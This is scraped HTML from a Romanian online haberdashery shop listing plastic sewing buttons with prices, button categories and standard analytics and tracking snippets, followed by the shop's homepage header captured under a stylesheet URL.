<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-doua-gauri-0313-037936-500" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/2372/medium/nasturi-cu-doua-gauri-0313-037936-500-10.jpg" width="280" height="280" itemprop="image" alt="Nasturi cu Patru Gauri 0313-1393/36 (100 buc/punga) Culoare: Alb - Nasturi cu Doua Gauri 0313-0379/36 (500 buc/punga)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Doua Gauri 0313-0379/36 (500 buc/punga)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="153.36">153,36 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-patru-gauri-0313-130024-100-1" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/1668/medium/nasturi-cu-patru-gauri-0313-130024-100-1-2.jpg" width="280" height="280" itemprop="image" alt="Nasturi cu Patru Gauri 0313-1393/36 (100 buc/punga) Culoare: Alb - Nasturi cu Patru Gauri 0313-1300/24 (100 buc/punga) Culoare: Alb, Negru" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Patru Gauri 0313-1300/24 (100 buc/punga) Culoare: Alb, Negru</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="9.32">9,32 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-doua-gauri-380544-50-bucpu" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/2805/medium/nasturi-cu-doua-gauri-380544-50-bucpu-1.jpg" width="186" height="280" itemprop="image" alt="Nasturi cu Patru Gauri 0313-1393/36 (100 buc/punga) Culoare: Alb - Nasturi cu Doua Gauri 3805/44 (50 buc/punga)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Doua Gauri 3805/44 (50 buc/punga)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="29.90">29,90 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-doua-gauri-380048-25-bucpu" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/2789/medium/nasturi-cu-doua-gauri-380048-25-bucpu-1.jpg" width="188" height="280" itemprop="image" alt="Nasturi cu Patru Gauri 0313-1393/36 (100 buc/punga) Culoare: Alb - Nasturi cu Doua Gauri 3800/48 (25 buc/punga)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Doua Gauri 3800/48 (25 buc/punga)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="16.37">16,37 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-doua-gauri-ab273736-144-buc" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/1526/medium/nasturi-cu-doua-gauri-ab273736-144-buc-1.jpg" width="280" height="249" itemprop="image" alt="Nasturi cu Patru Gauri 0313-1393/36 (100 buc/punga) Culoare: Alb - Nasturi cu Doua Gauri AB2737/36 (144 buc/punga)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Doua Gauri AB2737/36 (144 buc/punga)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="70.31">70,31 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-plastic-cu-picior-s49836-100-b" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/1461/medium/nasturi-plastic-cu-picior-s49836-100-b-1.jpg" width="280" height="257" itemprop="image" alt="Nasturi cu Patru Gauri 0313-1393/36 (100 buc/punga) Culoare: Alb - Nasturi Plastic cu Picior S498/36 (100 bucati/pachet)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi Plastic cu Picior S498/36 (100 bucati/pachet)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="133.84">133,84 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
 		</div> 
</div>
</div><script type="text/javascript">
$("#scrollLeft").bind("click", function(event) {
var step = 244;
    event.preventDefault();
    $("#prodrec").animate({
        scrollLeft: "-=" + step + "px"
    });
}); 
$("#scrollRight").bind("click", function(event) {
var step = 244;
    event.preventDefault();
    $("#prodrec").animate({
        scrollLeft: "+=" + step + "px"
    }); 
});
</script>	<div class="ProdRecomandate">
<span class="spanh2">Categorii recomandate</span>
<span id="scrollLeft2" class="NavLeft"/></span>
<span id="scrollRight2" class="NavRight"/></span>
<div class="SupProdRec">
<div class="ProdRecContent" id="prodrec2">
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-bluze-si-camasi" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/412_categorie.png" width="1605" height="1924" itemprop="image" alt="Nasturi Bluze si Camasi Nasturi Bluze si Camasi" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi Bluze si Camasi</span>

</a> 
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-sidef" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/6272_categorie.png" width="564" height="564" itemprop="image" alt="Nasturi Sidef Nasturi Sidef" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi Sidef</span>

</a> 
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-srasuri-si-perle" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/6434_categorie.png" width="900" height="1326" itemprop="image" alt="Nasturi cu Strasuri si Perle Nasturi cu Strasuri si Perle" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Strasuri si Perle</span>

</a> 
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-decorativi-din-cocos" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/7187_categorie.png" width="960" height="720" itemprop="image" alt="Nasturi Decorativi din Cocos Nasturi Decorativi din Cocos" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi Decorativi din Cocos</span>

</a> 
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalici" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/606_categorie.png" width="1508" height="1908" itemprop="image" alt="Nasturi Metalici Nasturi Metalici" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi Metalici</span>

</a> 
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-plastic-copii" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/5141_categorie.png" width="1516" height="1880" itemprop="image" alt="Nasturi plastic Copii Nasturi plastic Copii" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi plastic Copii</span>

</a> 
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-de-imbracat" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/318_categorie.png" width="800" height="910" itemprop="image" alt="Nasturi de Imbracat Nasturi de Imbracat" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi de Imbracat</span>

</a> 
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-picior" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/371_categorie.png" width="1501" height="1976" itemprop="image" alt="Nasturi cu Picior Nasturi cu Picior" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Picior</span>

</a> 
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-decorativi-din-lemn" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/603_categorie.png" width="965" height="1182" itemprop="image" alt="Nasturi Decorativi din Lemn Nasturi Decorativi din Lemn" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi Decorativi din Lemn</span>

</a> 
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/cutii-nasturi" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/427_categorie.png" width="1605" height="1748" itemprop="image" alt="Cutii Nasturi Cutii Nasturi" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Cutii Nasturi</span>

</a> 
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/313_categorie.png" width="1505" height="1884" itemprop="image" alt="Nasturi Metalizati Nasturi Metalizati" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi Metalizati</span>

</a> 
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/314_categorie.png" width="1833" height="2216" itemprop="image" alt="Nasturi din Plastic Nasturi din Plastic" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi din Plastic</span>

</a> 
		</div> 
</div>
</div><script type="text/javascript">
$("#scrollLeft2").bind("click", function(event) {
var step = 244;
    event.preventDefault();
    $("#prodrec2").animate({
        scrollLeft: "-=" + step + "px"
    });
}); 
$("#scrollRight2").bind("click", function(event) {
var step = 244;
    event.preventDefault();
    $("#prodrec2").animate({
        scrollLeft: "+=" + step + "px"
    }); 
});
</script>	     


<div class="Clear"></div>
</div>

		

	</div>

		<div class="Bottom">


	<div class="TopBoxes">
	<div>
	<img src="/_themes/theme1/transport_gratuit2.svg"/>
		<div>
		Transport Gratuit<br/> peste <span style='color:#cc0000'>500 RON TVA inclus</span><br/> in Romania		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/earth.svg"/>
		Livrare<br/> in UE		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/card.svg"/>
		Plata online<br/> cu card		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/refund.svg"/>
		Retur in 14 zile		</div>
	</div>
</div>	
		<div class="BottomSocial">
	<div class="h2class">Follow Us</div>
<a href="https://www.facebook.com/EmidaleInternational/" target="_blank"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000">
<g transform="translate(0.000000,437.000000) scale(0.100000,-0.100000)"><path d="M5374.2,4245.3c-872.1-112.4-1438.5-640.6-1629.6-1515c-36-168.6-47.2-323.7-56.2-914.8l-13.5-714.8l-474.3-4.5l-474.3-6.7l-6.7-858.6l-4.5-860.9h483.3h483.3v-2450v-2450h1022.7h1022.7v2450v2450h685.5h685.5l9,51.7c6.7,27,42.7,368.6,80.9,757.5c38.2,388.8,76.4,755.2,83.2,815.9l13.5,105.6h-780h-779.9l6.7,591.1c6.7,669.8,18,712.5,182.1,820.4l89.9,60.7l627.1,6.7l624.9,6.8v842.9V4270l-869.9-2.2C5904.7,4265.5,5450.7,4256.5,5374.2,4245.3z"/></g>
</svg></a>
<a href="https://www.instagram.com/emidaleinternational/" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M11.984 16.815c2.596 0 4.706-2.111 4.706-4.707 0-1.409-.623-2.674-1.606-3.538-.346-.303-.735-.556-1.158-.748-.593-.27-1.249-.421-1.941-.421s-1.349.151-1.941.421c-.424.194-.814.447-1.158.749-.985.864-1.608 2.129-1.608 3.538 0 2.595 2.112 4.706 4.706 4.706zm.016-8.184c1.921 0 3.479 1.557 3.479 3.478 0 1.921-1.558 3.479-3.479 3.479s-3.479-1.557-3.479-3.479c0-1.921 1.558-3.478 3.479-3.478zm5.223.369h6.777v10.278c0 2.608-2.114 4.722-4.722 4.722h-14.493c-2.608 0-4.785-2.114-4.785-4.722v-10.278h6.747c-.544.913-.872 1.969-.872 3.109 0 3.374 2.735 6.109 6.109 6.109s6.109-2.735 6.109-6.109c.001-1.14-.327-2.196-.87-3.109zm2.055-9h-12.278v5h-1v-5h-1v5h-1v-4.923c-.346.057-.682.143-1 .27v4.653h-1v-4.102c-1.202.857-2 2.246-2 3.824v3.278h7.473c1.167-1.282 2.798-2 4.511-2 1.722 0 3.351.725 4.511 2h7.505v-3.278c0-2.608-2.114-4.722-4.722-4.722zm2.722 5.265c0 .406-.333.735-.745.735h-2.511c-.411 0-.744-.329-.744-.735v-2.53c0-.406.333-.735.744-.735h2.511c.412 0 .745.329.745.735v2.53z"/></svg></a>
</div><div class="Newsletter"><div class="h2class">Abonare Newsletter</div>
<form method="post" action="">
<input name="email" type="text" id="newsletter" class="NwsInput" onblur="if(this.value=='') this.value='Adresa de email'; " onfocus="if(this.value=='Adresa de email') this.value='';" value="Adresa de email"/><button type="submit" class="Butt1">ABONEAZA-TE</button>
<input type="hidden" name="status" value="adauga"> 
</form>
</div><nav class="BottomMenu"><a href="/contact" class="a" rel="nofollow">Contact</a><a href="/cum-cumperi" class="a" rel="nofollow">Cum cumperi</a><a href="/cum-platesc" class="a" rel="nofollow">Cum platesc</a><a href="/informatii-livrare" class="a" rel="nofollow">Cum livram</a><a href="/cum-returnezi" class="a" rel="nofollow">Cum returnezi</a><a href="/termeni-si-conditii" class="a" rel="nofollow">Termeni si Conditii</a><a href="/confidentialitate" class="a" rel="nofollow">Confidentialitate</a><a href="/sitemap.html" class="a" rel="nofollow">Sitemap</a><a href="/blog" class="a" >Blog</a><a href="http://www.anpc.gov.ro/" rel="nofollow">ANPC</a></nav>

		</div>

	
			<footer>
		
 
 
 
 
 
<span>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000">
<path style="fill: #98c2d1;" d="M500,991.1C230.3,991.1,10,770.3,10,500C10,229.7,230.3,8.9,500,8.9c270.9,0,490,220.8,490,491.1C990,770.3,769.7,991.1,500,991.1L500,991.1z M500,50.8C253.3,50.8,51.9,251.6,51.9,500c0,248.5,201.5,449.2,448.1,449.2c247.9,0,448.1-201.9,448.1-449.2C948.1,252.8,746.7,50.8,500,50.8L500,50.8z M779.9,729.2H234.6c-30.2,0-54.8-25.3-54.8-56.6V327.4c0-31.2,24.6-56.6,54.8-56.6h545.3c30.3,0,54.8,25.4,54.8,56.6v345.2C834.7,703.9,810.2,729.2,779.9,729.2L779.9,729.2z M765.4,688.7L595,532.4L567,557.7c-16.3,14.6-36.2,22.2-59.8,22.2c-23.5,0-43.5-7.5-59.7-22.2l-27.9-25.3L249.1,688.7H765.4L765.4,688.7z M220.6,348.1V660l169.8-158.1L220.6,348.1L220.6,348.1z M247.7,311.3l217.5,199.1c19,17.5,33,26.2,42.1,26.2s23.1-8.7,42.1-26.2l217.5-199.1H247.7L247.7,311.3z M793.9,348.1L624.1,501.9L793.9,660V348.1L793.9,348.1z"/>
</svg>
 
office@emidale.ro
 </span>
<span class="Copyright" >
© Copyright 2015 - 2025 emidale.ro 
</span>

  <a href="http://aiqdesign.ro" target="_blank"  class="PoweredBy" >

<img src="/_themes/theme1/aiq.svg" />
</a>		</footer>
	
	
<script>
   gtag('event', 'view_item', {
  "items": [
    {
      "id": "0313-1393/36",
      "name": "Nasturi cu Patru Gauri 0313-1393/36 (100 buc/punga) Culoare: Alb",
      "list_name": "Search Results",
      "brand": "",
      "category": "Nasturi din Plastic",
      "list_position": 1,
      "price": '42.1806'
    }
  ]
});
    

</script>
	<script>
var mainheight = document.getElementById("main").clientHeight-50;
var windowheight = window.innerHeight;
var navbar = document.getElementById("navbar");
var filterbar = document.getElementById("filterbar");
var sticky = 150;
var sticky2 = 180;
window.onscroll = function() {
if(mainheight>windowheight){
myFunction();
}
};
function myFunction() {

	if (window.pageYOffset >= sticky) {
	navbar.classList.add("sticky")
	} else {
	navbar.classList.remove("sticky");
	}

	if(filterbar){
	if (window.pageYOffset >= sticky2) {
	filterbar.classList.add("stickyfilter")
	}else {
	filterbar.classList.remove("stickyfilter");
	}
	}

}
	</script>


<!-- Hotjar Tracking Code for https://www.emidale.ro/ -->
<script>
(function(h,o,t,j,a,r){
h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
h._hjSettings={hjid:2254709,hjsv:6};
a=o.getElementsByTagName('head')[0];
r=o.createElement('script');r.async=1;
r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
a.appendChild(r);
})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emidale.ro/_themes/theme1/fonts/font-awesome.css
body_size: 17959
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ro" lang="ro">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
<meta name="google-site-verification" content="2-S2wAdxeqGt3zz8hRxi8b8vLUPsWwpL2QwLhdxcBJ8" />
<title>			Mercerie si Accesorii Engros pentru Croitorie</title>
<meta name="description" content="Emidale este lider in Romania, pe piata de accesorii vestimentare inca din 1992, acum si in varianta de mercerie online!" />

    <link rel="canonical" href="https://www.emidale.ro/" />
        

			<link rel="icon" href="https://www.emidale.ro/_images/emidale.ico" type="image/x-icon" />

		<script src="/_js/lightbox/js/jquery-1.10.2.min.js"></script>
		<link rel="stylesheet" href="/_js/elevatezoom-master/jquery.fancybox.css" type="text/css"  media="screen"/>
	 <script src="//code.jquery.com/ui/1.12.1/jquery-ui.min.js"></script>
		<script src="/_js/lightbox/js/lightbox-2.6.min.js"></script>
<noscript>
	<link rel="stylesheet" type="text/css" href="/_js/slider/css/nojs.css" />
</noscript>

<script type="text/javascript">
var aiq_http="https://www.emidale.ro/";
var IDuser="0";
var lang="";
var moneda="";
var val_euro="5.05";
var com_min="50"; 
var selecteaza_culoare="Te rugam sa selectezi culoarea produsului inainte de a-l adauga in cos."; 
</script>

<script type="text/javascript" src="/_js/jquery-validation/lib/jquery.js"></script>
<script type="text/javascript" src="/_js/jquery-validation/dist/jquery.validate.js"></script>
<script type="text/javascript" src="/_js/jquery-cookie-master/src/jquery.cookie.js"></script>

<script type="text/javascript" src="/_js/scripts.js?v=3.4"></script>
<script type="text/javascript" src="/_js/check.js"></script>

<script type="text/javascript">
	function addtocart(pid){
		document.form1.productid.value=pid;
		document.form1.command.value='add';
		document.form1.submit();
	}
</script>


<link href="/_themes/theme1/theme.css?v=2.7" rel="stylesheet" type="text/css" media="all">
<link href="/_themes/theme1/fonts/font-awesome.css" rel="stylesheet" type="text/css" media="all">

 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84546761-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-84546761-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '192853688581040');
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1"
src="https://www.facebook.com/tr?id=192853688581040&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

</head>

<body>
 <div class="PopupGDPR">
<div class="PopupGDPRContent">
<div class="PopupGDPRContentInt">
<h2>Alegerea dumneavoastra cu privire la procesarea datelor cu caracter personal</h2>
Pentru functionarea in conditii optime a site-ului Emidale.ro, datele cu caracter personal si cookie-urile sunt foarte importante.<br/>
Emidale.ro foloseste cookies pentru a tine minte faptul ca v-ati logat pe site si pentru a va putea stoca produsele in cosul de cumparaturi. De asemenea acestea vor colecta statistici anonime, pentru a va oferi si livra functii avansate si continut personalizat de marketing. <br/>

Pentru a va putea bucura de intreaga experienta ca vizitator Emidale.ro este necesar sa fiti de acord cu procesatori de date.<br>


<a href="javascript:;" id="detalii_procesator" class="GDPRDet GDPRDetOpen">vezi procesatorii nostri de date</a>
<div class="Clear"></div>

<div class="GDPRSetings">
<table class="GDPRTable" cellspacing="0" cellpadding="0" align="center">
<thead>
 <tr>
     <th>Procesator Date</th>
     <th>La ce foloseste</th>
       </tr>
</thead>
<tbody>
 <tr>
     <td>Date facturare</td>
     <td>Numele, Prenumele si Adresa sunt necesare pentru plasare, procesare si livrare comanda.</td>
      </tr>
   <tr>
     <td>Telefon</td>
     <td>Nr de telefon este necesar pentru confirmarea telefonica a comenzii si punerea dvs in legatura cu firma de curierat pentru ridicare si pentru eventualitatea notificarii unor campanii promotionale.</td>

  </tr>
   <tr>
     <td>Email</td>
     <td>Pentru statusul si confirmarea in scris a comenzii este necesara adresa dvs de e-mail.</td>

  </tr>
   <tr>
     <td>Curier</td>
     <td>In cazul solicitarii livrarii prin curier a produselor, sunt necesare datele de livrare.</td>

  </tr>
   <tr>
     <td>Sistem facturare</td>
     <td>Sistemul de gestiune si facturare are nevoie de datele dumneavoastra pentru a procesa factura comenzii.</td>

  </tr>
   <tr>
     <td>Google Analytics si Google Tag Manager</td>
     <td>Serviciile Google ne ofera date statistice cu privire la traficul online din site si parametrii de incarcare a paginii.</td>

  </tr>
   <tr>
     <td>Procesatorul de plati online</td>
     <td>Pentru a putea fi efectuata plata comenzii online, cu cardul, este obligatorie furnizarea datelor personale catre procesatorul de plati.</td>

  </tr>
   <tr>
     <td>Google si Facebook Login</td>
     <td>Aveti posibilitatea de a crea un cont nou oricand este nevoie.</td>

  </tr>
   <tr>
     <td>Google Adwords</td>
     <td>Optimizeaza reclamele transmise online.</td>

  </tr>
   <tr>
     <td>Pixel Facebook</td>
     <td>Optimizeaza reclamele transmise prin intermediul retelei Facebook.</td>

  </tr>
   <tr>
     <td>Youtube</td>
     <td>Pentru prezentarea informatiilor si a portofoliului de produse sub forma continutului video avem nevoie de datele dumneavoastra.</td>

  </tr>
   <tr>
     <td>Chat</td>
     <td>Pentru a intra in legatura cu un consultant, a primi si a cere informatii si a plasa comanda insotit de suport de specialitate in timp real, sunt necesare datele dvs</td>

  </tr>
   <tr>
     <td>2Performant</td>
     <td>Program prin intermediul caruia produsele noastre pot fi distribuite si pe alte site-uri. Pentru o desfasurare corecta a comenzii (accesare site, plasare comanda) si a platii aferente (comision parteneri), sunt necesare datele dvs.</td>

  </tr>
  <tr>
     <td>Profitshare</td>
     <td>Program prin intermediul caruia produsele noastre pot fi distribuite si pe alte site-uri. Pentru o desfasurare corecta a comenzii (accesare site, plasare comanda) si a platii aferente (comision parteneri), sunt necesare datele dvs</td>
  </tr>
</tbody>
</table>
</div>
<button class="Butt1 accept_gdpr"> Accept </button>
</div>
</div>
</div>
<div class="Main" id="main">
		<div class="TopZone">
			<div class="TopZoneContent">
					<a href="https://www.emidale.ro/despre-noi" >Despre Emidale</a>
					<a href="https://www.emidale.ro/contact" >Contact</a>




 	  	   <span style="float:right; margin-right:10px;">

<a href="?ron=on" rel=“nofollow” class="CurencyLink CurencyLinkActive">RON</a> /
<a href="?euro=on" rel=“nofollow” class="CurencyLink ">Euro</a>

	  </span>

			 
	  
 

	  	
				  
 
<a href="/?en=on" rel="nofollow" class="Lang ">EN&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a> 
<span style="float:right">&nbsp; / &nbsp;</span>
<a href="/?ro=on" rel="nofollow" class="Lang LangActive">RO</a>			
		</div>
		</div>
					<div class="TopZone" style="background-color:#CBCCCD; color:#fff; text-align:center;">
				<div class="TopZoneContent" style=" color:#fff;font-weight: bold;font-size: 16px;">
					Telefon contact (mobil): 0723.531.822 / 0722.609.312 / 0725.558.219				</div>
			</div>
		
			<header class="Header" id="navbar">
				<div class="HeaderInt">
		<a href="https://www.emidale.ro/" class="Logo"><img src="https://www.emidale.ro/_images/logo.png" alt="Mercerie si Accesorii pentru Croitorie - emidale.ro"/></a><div class="TopButt AuthB">
 <a href="#">
<img src="/_themes/theme1/user.svg" /> <span class="AuthButtTxt">Autentificare</span></a>
<div class="AuthContent">
		
<!--nelogat-->
  <form method="post" action="https://www.emidale.ro/">

    <input name="email" id="username" type="text" class="input" placeholder="email"/>

    <input name="parola"  id="password" type="password" class="input" placeholder="parola"/>
	<span style="clear:both; display: block; padding-top: 12px;">
    <input type="submit" value="Login" class="Butt1" />
    <input type="hidden" name="status" value="logare">
	<span class="UserMenuAuth">
	<a href="https://www.emidale.ro/contul-meu">Utilizator nou</a>
	<a href="https://www.emidale.ro/recuperare-parola">Recupereaza parola </a>
	</span>
	</span>
  </form>
</div>
</div><script type="text/javascript">
$(document).ready(function()
{
  $("#search").keyup(function()
  {
    var kw = $("#search").val();
	//alert(kw);
	if(kw != '')  
	 {
	  $.ajax
	  ({
	     type: "POST",
		 url: "/_ajax/search.php",
		 data: "kw="+ kw+"&lang=",
		 success: function(option)
		 {
		   $("#results").html(option);
		 }
	  });
	 }
	 else
	 {
	   $("#results").html("");
	 }
	return false;
  });
   //Here I did a small html trick by the use of jquery. 
   //Think, you are searching something by typing in the input field and the corresponding search
   //result showing in the corresponding specified div, just below the input field. Now if you click
   //on any displayed result, it will go to the specified url, but suppose you don't want to click anywhere
   //on the displayed search results, and want to just close the displayed result, then what you do?
   //For that's why I have added a extra div "overlay" which contain overall viewport, so when you will click
   //anywhere other than "keywords" text field and "inputbox" div, "overlay" and "results" div will set to display none,
   //mean they will hide.
   //Similarly when "keywords" input field regain focus, "overlay" an "results" div become visible to you.


});

</script>

<div class="Search" id="searchcontent"> 
  <form method="post" action="https://www.emidale.ro/rezultatele-cautarii">  
    <input name="search" type="text" id="search" class="SearchIntInput" onblur="if(this.value=='') this.value='cautare';" onfocus="if(this.value=='cautare') this.value='';" value="cautare" autocomplete="off"/><button type="submit" value="GO" class="SearchIntButt" />
	
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000">
